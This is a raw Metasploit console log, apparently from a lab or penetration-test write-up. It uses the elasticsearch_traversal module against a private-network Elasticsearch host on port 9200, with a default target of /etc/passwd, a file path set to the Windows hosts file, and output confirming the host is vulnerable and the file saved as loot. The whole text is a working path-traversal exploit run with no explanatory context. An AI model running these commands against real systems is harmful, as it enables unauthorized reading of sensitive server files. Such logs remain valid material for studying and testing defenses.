 msf > use auxiliary/scanner/http/elasticsearch_traversal
msf auxiliary(elasticsearch_traversal) > show options
Module options (auxiliary/scanner/http/elasticsearch_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 7 yes Traversal depth
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(elasticsearch_traversal) > setg RHOSTS 192.168.226.20
RHOSTS => 192.168.226.20
msf auxiliary(elasticsearch_traversal) > set FILEPATH /windows/system32/drivers/etc/hosts
FILEPATH => /windows/system32/drivers/etc/hosts
msf auxiliary(elasticsearch_traversal) > exploit
[*] The target appears to be vulnerable.
[+] File saved in: /root/.msf4/loot/20170719162511_default_192.168.226.20_elasticsearch.tr_558473.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(elasticsearch_traversal) >